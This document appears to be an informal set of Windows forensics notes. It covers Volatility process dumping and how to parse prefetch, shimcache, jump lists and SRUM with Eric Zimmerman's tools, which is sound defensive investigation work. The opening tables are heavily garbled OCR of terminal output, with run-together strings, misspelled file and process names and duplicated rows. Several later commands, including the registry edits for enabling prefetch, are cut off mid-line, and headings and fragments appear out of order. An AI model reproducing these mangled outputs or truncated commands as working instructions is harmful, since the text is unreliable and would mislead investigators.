| DataSectionObjectOxbf0f6d7c53b0Notepad.exe.muifile.0xbf0f6d7c53b0.0xbf0f6cdaa3DataSectionObject0xbf0f6cb9dd80StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6cb9dd80StaticCache.datErrordumpingfileImageSectionObject0xbf0f6a877700bcryptprimitives.dllErrordumpingfileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllerrordumpingfileImageSectionObject0xbf0f6d7c61c0notepad.exeerrordumpingfileImageSectionObject0xbf0f6c64d520MrmCoreR.dllerrordumpingfileImageSectionObject0xbf0f6c64d520notepad.exeerrordumpingfileImageSectionObject0xbf0f6c4d0cd0efswrt.dllerrordumpingfileImageSectionObject0xbf0f6c4d5280TextShaping.dllerrordumpingfileImageSectionObject0xbf0f6c5a4c60comctl32.dllerrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllerrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllerrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllerrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllerrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllerrordumpingfileImageSectionObject0xbf0f6c3a4c60comc                                                                                                    | SharedCacheMan 0xbf0f6a                 | abe0dc0Static()                          | ache dat file.0x | hf0f6abe0dc0.0    | vbf0f6ca7cc70.Share |
| DataSectionObjectOxbf0f6cb9dd80StaticCache.datError dumping fileSharedCacheMap0xbf0f6cb9dd80StaticCache.datfile.0xbf0f6cb9dd80.0xbf0f6ca7cc70.ShareImageSectionObject0xbf0f6a877700bcryptprimitives.dllError dumping fileImageSectionObject0xbf0f6b7e9bd0uxtheme.dllError dumping fileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6c6d7c61c0notepad.exeError dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllError dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a5d90urlmon.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllErr                                                                                                    | DataSectionObject                       | 0xhf0f6d7c53h0                           | notenad.exe.mui  | file.0xbf0f6d     | 7c53b0.0xbf0f6cdaa3 |
| SharedCacheMap0xbf0f6cb9dd80StaticCache.datfile.0xbf0f6cb9dd80.0xbf0f6ca7cc70.ShareImageSectionObject0xbf0f6a877700bcryptprimitives.dllError dumping fileImageSectionObject0xbf0f6b7e9bd0uxtheme.dllError dumping fileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6cfoc6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6cfoc6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6cb9be40oleacc.dllError dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllError dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a5d00iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d00iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d00iertutil.dllError dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | DataSectionObject                       | 0xbf0f6cb9dd80                           | StaticCache.dat  | Error dumping     | file                |
| ImageSectionObject0xbf0f6a877700bcryptprimitives.dllError dumping fileImageSectionObject0xbf0f6b7e9bd0uxtheme.dllError dumping fileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6d7c61c0notepad.exeError dumping fileImageSectionObject0xbf0f6c40cd0efswrt.dllError dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllError dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a5d90urlmon.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | SharedCacheMap 0xbf0f6d                 | -b9dd80 StaticC                          | ache.dat file.0x | bf0f6cb9dd80.0    | xbf0f6ca7cc70.Share |
| ImageSectionObject0xbf0f6b7e9bd0uxtheme.dllError dumping fileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllError dumping fileImageSectionObject0xbf0f6cf07c61c0notepad.exeError dumping fileImageSectionObject0xbf0f6cb9be40oleacc.dllError dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllError dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllError dumping fileImageSectionObject0xbf0f6c4d5c80mpr.dllError dumping fileImageSectionObject0xbf0f6c2384c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c295810urlmon.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6a877700                           | bcrvptprimitive  | s.dll Error       | dumping file        |
| ImageSectionObject0xbf0f6c6a4530MrmCoreR.dllrror dumping fileImageSectionObject0xbf0f6d7c61c0notepad.exerror dumping fileImageSectionObject0xbf0f6cb9be40oleacc.dllrror dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllrror dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllrror dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllrror dumping fileImageSectionObject0xbf0f6c5a4c60comctl32.dllrror dumping fileImageSectionObject0xbf0f6c295810urlmon.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0rror dumping filefileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6b7e9bd0                           | uxtheme.dll      | Error dumping     | file                |
| ImageSectionObject0xbf0f6d7c61c0notepad.exerror dumping fileImageSectionObject0xbf0f6cb9be40oleacc.dllrror dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllrror dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllrror dumping fileImageSectionObject0xbf0f6cbfb5380mpr.dllrror dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllrror dumping fileImageSectionObject0xbf0f6c295810urlmon.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6c6a4530                           | MrmCoreR.dll     | Error dumping     | file                |
| ImageSectionObject0xbf0f6cb9be40oleacc.dllrror dumping fileImageSectionObject0xbf0f6c4d0cd0efswrt.dllrror dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllrror dumping fileImageSectionObject0xbf0f6bfb5380mpr.dllrror dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllrror dumping fileImageSectionObject0xbf0f6c295810urlmon.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6d7c61c0                           | notepad.exe      | Error dumping     | file                |
| ImageSectionObject0xbf0f6c4d0cd0efswrt.dllrror dumping fileImageSectionObject0xbf0f6c4d5c80TextShaping.dllrror dumping fileImageSectionObject0xbf0f6bfb5380mpr.dllrror dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllrror dumping fileImageSectionObject0xbf0f6c295810urlmon.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6cb9be40                           | oleacc.dll       | Error dumping     | file                |
| ImageSectionObject0xbf0f6c4d5c80TextShaping.dllIrror dumping fileImageSectionObject0xbf0f6bfb5380mpr.dllError dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c295810urlmon.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6c4d0cd0                           | efswrt.dll       | Error dumping     | file                |
| ImageSectionObject0xbf0f6bfb5380mpr.dll Error dumping fileImageSectionObject0xbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObject0xbf0f6c295810urlmon.dllError dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6c4d5c80                           | TextShaping.dll  | Error dumping     | file                |
| ImageSectionObject0xbf0f6c3a4c60comctl32.dllrror dumping fileImageSectionObject0xbf0f6c295810urlmon.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6bfb5380                           | mpr.dll Error d  | umping file       |                     |
| ImageSectionObject0xbf0f6c295810urlmon.dllrror dumping fileImageSectionObject0xbf0f6c3a5d90iertutil.dllrror dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6c3a4c60                           | comctl32.dll     | Error dumping     | file                |
| ImageSectionObject0xbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObject0xbf0f6c3addb0TextInputFramework.dllError dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6c295810                           | urlmon.dll       | Error dumping     | file                |
| ImageSectionObject 0xbf0f6c3addb0 TextInputFramework.dll Error dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6c3a5d90                           | iertutil.dll     | Error dumping     | file                |
|                                                                                                    | ImageSectionObject                      | 0xbf0f6c3addb0                           | TextInputFramewo | ork.dll Error     | dumping file        |
| ImageSectionObject 0xbf0f6b/ed280 WinTypes.dll =rror dumping file                                                                                                    | ImageSectionObject                      | 0xbf0f6b7ed280                           | WinTypes.dll     | Error dumping     | file                |
|                                                                                                    |                                         |                                          |                  |                   |                     |
| 22-1un-21 23-58-29 BST1 hrave/c49-AfricanFalls2                                                                                                    | [22-]un-21 23:58:29 BST1 brave/c49-Afr  | icanFalls2 -                             |                  |                   |                     |
| > cat pslist.txt   grep 6988                                                                                                    | -> cat pslist.txt   grep 6988           |                                          | 1 T 2021 04 3    |                   |                     |
| 988 4352 UNEURIVE.exe 4 0XDT0T004262C0 26 - I True 2021-04-30 1/:40:01.000000 N/A DISADLEO<br>23-Jun-21 00:00:02 BSTj brave/c49-AfricanFalls2                                                                                                    | [23-Jun-21 00:00:02 BST] brave/c49-Afr  | od4262C0 26 -<br><mark>icanFalls2</mark> | I Irue 2021-04-3 | 0 1/:40:01.000000 | N/A Disabled        |
| > sudo vol3 -f image_dump.mem windows.pslistpid 6988dump<br>olatility 3 Framovork 1 0 1                                                                                                    | -> sudo vol3 -f image_dump.mem windows. | .pslistpid 6988dump                      |                  |                   |                     |
| rogress: 100.00 PDB scanning finished                                                                                                    | Progress: 100.00 PDB sc                 | anning finished                          |                  |                   |                     |

2021-04-30 17:40:01.000000

Wow64 CreateTime ExitTime

N/A

File output

pid.6988.0x1c0000.dm

# **Quick Forensics**

ImageFileName

section contents

Progress: 100 PID PPID

PID

I've spoken about some forensic techniques here, as a coprorate simp

I've also got a repo with some emulated attack data to be extracted from some forensic artefacts

Threads Handles SessionId

## Prefetch

You can query the prefetch directory manually

6988 4352 OneDrive.exe Oxbf0f6d4262c0 26 - 1 T [23-Jun-21 00:00:17 BST] brave/c49-AfricanFalls2 -> sudo file pid.6988.0x1c0000.dmp pid.6988.0x1c0000.dmp: PE32 executable (GUI) Intel 80386, for MS Windows [23\_Jun-21 00:00:35 BST] brave/c49-AfricanFalls2

dir C:\Windows\Prefetch | sort LastWriteTime -desc

# Look for a specifc exe - good for Velociraptor hunts

# if you see one machine has executed something suspicious, you can then run this

dir C:\Windows\prefetch | ? name -match "rundll"



#### But Eric'z PECmd makes it a lot easier

```
# I'd advise picking the -f flag, and picking on one of the prefetch files you se
.\PECmd.exe -f 'C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf'
```

```
#get granular timestamps by adding -mp flag
.\PECmd.exe -f C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf -mp
```

# If you don't know what file you want to process, get the whole directory. Will
.\PECmd.exe -d 'C:\Windows\Prefetch' --csv . #dot at the end means write in curre

```
[11/12/2021 13:20:36] | PS C:\Users\IEUser\Desktop\PECmd > .\PECmd.exe -f 'C:\Windows\prefetch\MIMIKATZ.EXE-599C4485.pf'
PECmd version 1.4.0.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/PECmd
Command line: -f C:\Windows\prefetch\MIMIKATZ.EXE-599C4485.pf -mp
Keywords: temp, tmp
Processing 'C:\Windows\prefetch\MIMIKATZ.EXE-599C4485.pf'
Created on: 2021-11-12 13:06:11
Last accessed on: 2021-11-12 13:20:50
Executable name: MIMIKATZ.EXE
Hash: 599C4485
File size (bytes): 31,550
Version: Windows 10
Run count: 1
Last run: 2021-11-12 13:06:10
```

Prefetch is usually enabled on endpoints and disabled on servers. To re-enable on servers, run this:

reg add "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memo

reg add "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Prefetch

Enable-MMAgent -OperationAPI;

net start sysmain

## **Query Background Activity Moderator**

#### Elsewere in the repo

## Shimcache

Shimcache – called AppCompatCache on a Windows machine – was originally made to determine interoperability issues between Windows versions and applications. Like prefetch, we can leverage shimcache to identify evidence of execution on a machine when we do not have event logs.

Another Eric Zimmerman tool called AppCompatCacheParser can give us insight into what was run on the system.

.\AppCompatCacheParser.exe -t --csv . --csvf shimcache.csv

```
[11/12/2021 14:10:26] | PS C:\Users\IEUser\Desktop\AppCompatCacheParser > .\AppCompatCacheParser.exe
AppCompatCache Parser version 1.4.4.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/AppCompatCacheParser
Command line: -t --csv .
Processing hive 'Live Registry'
Found 615 cache entries for Windows10Creators in ControlSet001
Results saved to '.\20211112141106_Windows10Creators_MSEDGEWIN10_AppCompatCache.csv'
```

This will create a CSV, which you could import to your spreadsheet of choice... but some quick PowerShell can give you some visibility. There will be a lot of noise here, but if we filter through we can find something quite interesting.

```
import-csv .\shimcache.csv | sort lastmodified -Descending | fl path,last*
```



## **Jump Lists**

You can parse Jump Lists so they are very pretty....but if you're in a hurry, just run something ugly like this

```
type C:\Users\*\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\*
flarestrings |
sort
```

| FLARE 20/02/2022 00:13:53                                                                                         |
|----------------------------------------------------------------------------------------------------|
| PS C:\ > type C:\Users\*\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\*  flarestrings   sort -u |
| CYBERC~1.HTM                                                                                                    |
| ??\$?%?                                                                                                    |
| CHOCOL~1                                                                                                    |
| CYBERC~1.FLA                                                                                                    |
| lib                                                                                                    |
| MICROS~1                                                                                                    |
| PROGRA~3                                                                                                    |
| Repository                                                                                                    |
| Temp                                                                                                    |
| tools                                                                                                    |
| WER                                                                                                    |
| Windows                                                                                                    |
| !C:\Users\Frank\Desktop\README.txt                                                                                |
| "C:\Users\Frank\Desktop\strings.txt                                                                               |
| \$C:\Users\Frank\Desktop\bloatware.ps1                                                                            |
| &C:\Users\Frank\Desktop\flare-vm-master                                                                           |
| (C:\Users\Frank\Desktop\encoded-thing.ps1                                                                         |
| ,C:\Users\Frank\Downloads\flare-vm-master.zip                                                                     |
|                                                                                                    |

#### Or use another of Eric's tools

.\JLECmd.exe -d .\jump\ --all --mp --withDir -q --html .

# \jump\ is the directory my files are in

#### #Then, run this to open the report

#### iex ./\*/\*.xhtml

| LARE 2//03/2022 15:03:45<br>S C:\Users\Frank\besktop > .\JLECmd.exe -d .\jump\allmpwithDir -qhtml .<br>LECmd version 1.5.0.0        |
|----------------------------------------------------------------------------------------------------|
| uthor: Eric Zimmerman (saericzimmerman@gmail.com)<br>ttps://github.com/EricZimmerman/JLECmd                                         |
| ommand line: -d .\jump\allmpwithDir -qhtml .                                                                                        |
| arning: Administrator privileges not found!                                                                                         |
| ooking for jump list files in .\jump\                                                                                               |
| ound 8 files                                                                                                    |
| Processed C:\Users\Frank\Desktop\jump\009d4d4230428f2bec1eaa111816200c8b1944153569efc1bcbc07e7e2381e70-ms in 0.08451100 seconds     |
| Processed C:\Users\Frank\Desktop\jump\7c4eb35d91c3864ff5d0bb59963182df5e6c8907a9cef3133bbed51d8a6755ed-ms in 0.02557840 seconds     |
| Processed C:\Users\Frank\Desktop\jump\7d6a7a1a7fc53caec1a8b2b064608963c439016855732e339d5e7590b5fe5e89-ms in 0.00031550 seconds     |
| Processed C:\Users\Frank\Desktop\jump\b51afa816fd611ffc4fece51eb52e0d31d9771604599950865f29c4708a568c3-ms in 0.00007970 seconds     |
| Processed C:\Users\Frank\Desktop\jump\b53fe93e70446fb973b01207a3325974c63facd457a0f3cac0b99e3e2b3ea5af-ms in 0.00031790 seconds     |
| Processed C:\Users\Frank\Desktop\jump\e17fb9379a61b2988c2d08a055b36893a3109f46dcc079eeddc02c0cd3e335b5-ms in 0.00537110 seconds     |
| Processed C:\Users\Frank\Desktop\jump\ee8974c7d672117e79c721e6100a0d7928eb5c65de1583463387f0ebae75100d-ms in 0.00158080 seconds     |
| Processed C:\Users\Frank\Desktop\jump\f72a64d0ef82a3e9f81cb0c10a396be2e8a746e5d65e596e56a49b26ddac3ad6-ms in 0.00096810 seconds<br> |
| rocessed 8 out of 8 files in 0.2041 seconds                                                                                         |
|                                                                                                    |



If you're me, you'll export it to --csv instead, and then use PowerShell to read the headers that you care about

```
#export to CSV
.\JLECmd.exe -d .\jump\ --all --mp --withDir --csv ./
#read the csv
Import-Csv .\20220322131011_AutomaticDestinations.csv |
select TargetIDAbsolutePath,InteractionCount,CreationTime,LastModified,TargetCrea
sort InteractionCount -desc
```

| FLARE 22/03/2022 13:2                                                                                                    | 3:08                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PS C:\Users\Frank\Des<br>>> select TargetIDAbs<br>>> sort InteractionCo                                                        | ktop > Import-Csv .\20220322131011_<br>olutePath.InteractionCount.Creation<br>ount -desc                                                                                                    | AutomaticDestinations.csv  <br>Time,LastModified,TargetCreated,Targetmodified,TargetAccessed  <br> |
| TargetIDAbsolutePath<br>InteractionCount<br>CreationTime<br>LastModified<br>TargetCreated<br>TargetModified<br>TargetAccessed  | : My Computer\Z:\Clients\<br>: 8<br>: 2022-03-21 10:56:26.7028098<br>: 2022-03-21 20:39:32.5820777<br>: 2022-03-21 19:26:33.0057141<br>: 2022-03-21 19:26:30.6539817<br>: 2022-03-21 19:26:33.0057141      | CCxxx8088-2021-01.pdf                                                                              |
| TargetIDAbsolutePath<br>InteractionCount<br>CreationTime<br>LastModified<br>TargetModified<br>TargetModified<br>TargetAccessed | : My Computer\Z:\Clients\<br>: 7<br>: 2022-03-21 10:56:26.7028098<br>: 2022-03-21 20:39:32.6279134<br>: 2022-03-21 19:26:33.0057141<br>: 2022-03-21 19:26:33.0057141<br>: 2022-03-21 19:26:33.0057141      | CCxxx8088-2021-01.pdf                                                                              |
| TargetIDAbsolutePath<br>InteractionCount<br>CreationTime<br>LastModified<br>TargetCreated<br>TargetModified<br>TargetAccessed  | : My Computer\Z:\FRONT OFFICE\<br>: 5<br>: 2022-03-21 10:56:26.7029405<br>: 2022-03-21 21:18:43.5141893<br>: 2022-03-02 18:08:34.8146321<br>: 2022-03-21 20:39:09.1352103<br>: 2022-03-21 20:39:09.1699379 | \Sales Tax for 02-2022 (put notes).xl                                                              |
| TargetIDAbsolutePath<br>InteractionCount<br>CreationTime<br>LastModified<br>TargetCreated<br>TargetModified<br>TargetAccessed  | : My Computer\C:\Program Files<br>: 5<br>: 2022-03-14 22:07:32.9931209<br>: 2022-03-22 00:29:44.5454484<br>: 2021-11-10 08:45:22.0000000<br>: 2021-11-10 08:45:22.0000000<br>: 2022-03-04 01:45:34.5328254 | AlertTemplate.xls                                                                                  |

## SRUM

I wrote a short thread on SRUM

Collect SRUM file from C:\Windows\System32\sru\SRUDB.dat

You can use another of Eric's tools to parse it

.\SrumECmd.exe -f .\SRUDB.dat --csv .

